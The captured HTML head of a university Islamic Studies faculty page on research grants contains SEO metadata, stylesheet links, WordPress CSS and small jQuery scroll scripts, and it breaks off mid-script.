

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ukm.my/fpi/geran-penyelidikan/
body_size: 147139
content:
<!DOCTYPE html>
<html dir="ltr" lang="ms-MY">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>Geran Penyelidikan | Fakulti Pengajian Islam</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Senarai Geran Penyelidikan Tahun 2025 Geran Universiti DR. NAPISAH KARIMAH ISMAIL Meningkatkan Pemahaman Islam Dalam Kalangan Masyarakat Islam Di Mukah Melalui Modul Smart Fardhu AinKod Penyelidikan: PP-2025-008Jenis Geran: Geran Penyelidikan Kursi Sheikh Othman SarawakJumlah: RM20,000.00Tempoh: 5.1.2025 -PROF. MADYA DR. AHMAD MUNAWAR ISMAIL Kejahilan dan Abjeksi: Analisis Tauhid dan Identiti Ekstremisme dari Perspektif Islam dan KristevaKod Penyelidikan: - dalam" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.ukm.my/fpi/geran-penyelidikan/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.ukm.my\/fpi\/geran-penyelidikan\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.ukm.my\/fpi#listItem","position":1,"name":"Home","item":"https:\/\/www.ukm.my\/fpi","nextItem":{"@type":"ListItem","@id":"https:\/\/www.ukm.my\/fpi\/geran-penyelidikan\/#listItem","name":"Geran Penyelidikan"}},{"@type":"ListItem","@id":"https:\/\/www.ukm.my\/fpi\/geran-penyelidikan\/#listItem","position":2,"name":"Geran Penyelidikan","previousItem":{"@type":"ListItem","@id":"https:\/\/www.ukm.my\/fpi#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/www.ukm.my\/fpi\/#organization","name":"Fakulti Pengajian Islam","description":"Universiti Watan Kita","url":"https:\/\/www.ukm.my\/fpi\/"},{"@type":"WebPage","@id":"https:\/\/www.ukm.my\/fpi\/geran-penyelidikan\/#webpage","url":"https:\/\/www.ukm.my\/fpi\/geran-penyelidikan\/","name":"Geran Penyelidikan | Fakulti Pengajian Islam","description":"Senarai Geran Penyelidikan Tahun 2025 Geran Universiti DR. NAPISAH KARIMAH ISMAIL Meningkatkan Pemahaman Islam Dalam Kalangan Masyarakat Islam Di Mukah Melalui Modul Smart Fardhu AinKod Penyelidikan: PP-2025-008Jenis Geran: Geran Penyelidikan Kursi Sheikh Othman SarawakJumlah: RM20,000.00Tempoh: 5.1.2025 -PROF. MADYA DR. AHMAD MUNAWAR ISMAIL Kejahilan dan Abjeksi: Analisis Tauhid dan Identiti Ekstremisme dari Perspektif Islam dan KristevaKod Penyelidikan: - dalam","inLanguage":"ms-MY","isPartOf":{"@id":"https:\/\/www.ukm.my\/fpi\/#website"},"breadcrumb":{"@id":"https:\/\/www.ukm.my\/fpi\/geran-penyelidikan\/#breadcrumblist"},"datePublished":"2020-10-11T15:23:30+08:00","dateModified":"2026-01-01T21:42:16+08:00"},{"@type":"WebSite","@id":"https:\/\/www.ukm.my\/fpi\/#website","url":"https:\/\/www.ukm.my\/fpi\/","name":"Fakulti Pengajian Islam","description":"Universiti Watan Kita","inLanguage":"ms-MY","publisher":{"@id":"https:\/\/www.ukm.my\/fpi\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ukm.my/fpi/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ukm.my%2Ffpi%2Fgeran-penyelidikan%2F&#038;lang=ms&__ncforminfo=qy2rYnZIjgZqgqBFpvu3yhdO-FxCJcMzhXBAZdhamAGHoqmEvOJoThS__1jmWbRBqUxxffmHaPAhuT_arY_6B9fAKQ2fd7oj" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ukm.my/fpi/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ukm.my%2Ffpi%2Fgeran-penyelidikan%2F&#038;format=xml&#038;lang=ms&__ncforminfo=qy2rYnZIjgZqgqBFpvu3yhdO-FxCJcMz_ZsDjIFMwf2D_90NpwsmWBUxX7SCUHHTAlOZxIiv7m7kn6XPRQvjkFMQKHgMhPrPcHxLcFrTSQk=" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.ukm.my/fpi/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://www.ukm.my/fpi/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.ukm.my/fpi/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.ukm.my/fpi/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://www.ukm.my/fpi/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.65' type='text/css' media='all' />
<link rel='stylesheet' id='premium-pro-css' href='https://www.ukm.my/fpi/wp-content/plugins/premium-addons-pro/assets/frontend/min-css/premium-addons.min.css?ver=2.9.54' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.ukm.my/fpi/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #007bff;--wp--preset--color--secondary: #6c757d;--wp--preset--color--success: #28a745;--wp--preset--color--danger: #dc3545;--wp--preset--color--warning: #ffc107;--wp--preset--color--info: #17a2b8;--wp--preset--color--light: #f8f9fa;--wp--preset--color--dark: #343a40;--wp--preset--color--background: #f0f0f0;--wp--preset--color--text: #333333;--wp--preset--color--link: #007bff;--wp--preset--color--link-hover: #0056b3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--primary-gradient: linear-gradient(135deg, #007bff 0%, #003366 100%);--wp--preset--gradient--secondary-gradient: linear-gradient(135deg, #6c757d 0%, #343a40 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--xx-large: 32px;--wp--preset--font-family--system-font: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen-Sans, Ubuntu, Cantarell, 'Helvetica Neue', sans-serif;--wp--preset--font-family--serif: Georgia, serif;--wp--preset--font-family--monospace: monospace;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--spacing--small: 8px;--wp--custom--spacing--medium: 16px;--wp--custom--spacing--large: 32px;}.wp-block-heading{--wp--preset--font-size--h-1: 36px;--wp--preset--font-size--h-2: 30px;--wp--preset--font-size--h-3: 24px;--wp--preset--font-size--h-4: 20px;--wp--preset--font-size--h-5: 18px;--wp--preset--font-size--h-6: 16px;}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--link);text-decoration: underline;}:root :where(a:where(:not(.wp-element-button)):hover){color: var(--wp--preset--color--link-hover);}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-danger-color{color: var(--wp--preset--color--danger) !important;}.has-warning-color{color: var(--wp--preset--color--warning) !important;}.has-info-color{color: var(--wp--preset--color--info) !important;}.has-light-color{color: var(--wp--preset--color--light) !important;}.has-dark-color{color: var(--wp--preset--color--dark) !important;}.has-background-color{color: var(--wp--preset--color--background) !important;}.has-text-color{color: var(--wp--preset--color--text) !important;}.has-link-color{color: var(--wp--preset--color--link) !important;}.has-link-hover-color{color: var(--wp--preset--color--link-hover) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-danger-background-color{background-color: var(--wp--preset--color--danger) !important;}.has-warning-background-color{background-color: var(--wp--preset--color--warning) !important;}.has-info-background-color{background-color: var(--wp--preset--color--info) !important;}.has-light-background-color{background-color: var(--wp--preset--color--light) !important;}.has-dark-background-color{background-color: var(--wp--preset--color--dark) !important;}.has-background-background-color{background-color: var(--wp--preset--color--background) !important;}.has-text-background-color{background-color: var(--wp--preset--color--text) !important;}.has-link-background-color{background-color: var(--wp--preset--color--link) !important;}.has-link-hover-background-color{background-color: var(--wp--preset--color--link-hover) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-danger-border-color{border-color: var(--wp--preset--color--danger) !important;}.has-warning-border-color{border-color: var(--wp--preset--color--warning) !important;}.has-info-border-color{border-color: var(--wp--preset--color--info) !important;}.has-light-border-color{border-color: var(--wp--preset--color--light) !important;}.has-dark-border-color{border-color: var(--wp--preset--color--dark) !important;}.has-background-border-color{border-color: var(--wp--preset--color--background) !important;}.has-text-border-color{border-color: var(--wp--preset--color--text) !important;}.has-link-border-color{border-color: var(--wp--preset--color--link) !important;}.has-link-hover-border-color{border-color: var(--wp--preset--color--link-hover) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-primary-gradient-gradient-background{background: var(--wp--preset--gradient--primary-gradient) !important;}.has-secondary-gradient-gradient-background{background: var(--wp--preset--gradient--secondary-gradient) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-regular-font-size{font-size: var(--wp--preset--font-size--regular) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-serif-font-family{font-family: var(--wp--preset--font-family--serif) !important;}.has-monospace-font-family{font-family: var(--wp--preset--font-family--monospace) !important;}.wp-block-heading.has-h-1-font-size{font-size: var(--wp--preset--font-size--h-1) !important;}.wp-block-heading.has-h-2-font-size{font-size: var(--wp--preset--font-size--h-2) !important;}.wp-block-heading.has-h-3-font-size{font-size: var(--wp--preset--font-size--h-3) !important;}.wp-block-heading.has-h-4-font-size{font-size: var(--wp--preset--font-size--h-4) !important;}.wp-block-heading.has-h-5-font-size{font-size: var(--wp--preset--font-size--h-5) !important;}.wp-block-heading.has-h-6-font-size{font-size: var(--wp--preset--font-size--h-6) !important;}
:root :where(.wp-block-button .wp-block-button__link){background-color: var(--wp--preset--color--primary);color: var(--wp--preset--color--white);}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://www.ukm.my/fpi/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.ukm.my/fpi/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769271594' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10252-css' href='https://www.ukm.my/fpi/wp-content/uploads/elementor/css/post-10252.css?ver=1769271594' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.ukm.my/fpi/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.65' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.ukm.my/fpi/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.ukm.my/fpi/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11236-css' href='https://www.ukm.my/fpi/wp-content/uploads/elementor/css/post-11236.css?ver=1769271700' type='text/css' media='all' />
<link rel='stylesheet' id='uikit-css' href='https://www.ukm.my/fpi/wp-content/themes/ukm-twentyseventeen-master/packages/uikit3/css/uikit.min.css?ver=2017.20251204' type='text/css' media='all' />
<link rel='stylesheet' id='ytv-css' href='https://www.ukm.my/fpi/wp-content/themes/ukm-twentyseventeen-master/packages/ytv/src/ytv.css?ver=2017.20251204' type='text/css' media='all' />
<link rel='stylesheet' id='poppins-font-css' href='https://fonts.googleapis.com/css2?family=Poppins%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=2017.20251204' type='text/css' media='all' />
<link rel='stylesheet' id='inter-font-css' href='https://fonts.googleapis.com/css2?family=Inter%3Aital%2Copsz%2Cwght%400%2C14..32%2C100..900%3B1%2C14..32%2C100..900&#038;display=swap&#038;ver=2017.20251204' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.ukm.my/fpi/wp-content/themes/ukm-twentyseventeen-master/style.css?ver=2017.20251204' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.ukm.my/fpi/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.ukm.my/fpi/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.ukm.my/fpi/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.ukm.my/fpi/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1769271603' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-17799-css' href='https://www.ukm.my/fpi/wp-content/uploads/elementor/css/post-17799.css?ver=1769271594' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-19765-css' href='https://www.ukm.my/fpi/wp-content/uploads/elementor/css/post-19765.css?ver=1769271594' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.ukm.my/fpi/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.ukm.my/fpi/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.ukm.my/fpi/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.ukm.my/fpi/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.ukm.my/fpi/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.ukm.my/fpi/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.ukm.my/fpi/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://www.ukm.my/fpi/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://www.ukm.my/fpi/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://www.ukm.my/fpi/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.ukm.my/fpi/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.ukm.my/fpi/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.ukm.my/fpi/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744097337' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-alegreya-css' href='https://www.ukm.my/fpi/wp-content/uploads/elementor/google-fonts/css/alegreya.css?ver=1744097343' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-notokufiarabic-css' href='https://www.ukm.my/fpi/wp-content/uploads/elementor/google-fonts/css/notokufiarabic.css?ver=1744097363' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-droidarabickufi-css' href='https://www.ukm.my/fpi/wp-content/uploads/elementor/google-fonts/css/droidarabickufi.css?ver=1744097363' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensanshebrewcondensed-css' href='https://www.ukm.my/fpi/wp-content/uploads/elementor/google-fonts/css/opensanshebrewcondensed.css?ver=1744097365' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ukm.my/fpi/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://www.ukm.my/fpi/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script type="text/javascript" src="https://www.ukm.my/fpi/wp-content/themes/ukm-twentyseventeen-master/packages/jquery/jquery-3.6.0.min.js?ver=3.6.0" id="jquery-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="3d-flip-book-client-locale-loader-js-extra">
/* <![CDATA[ */
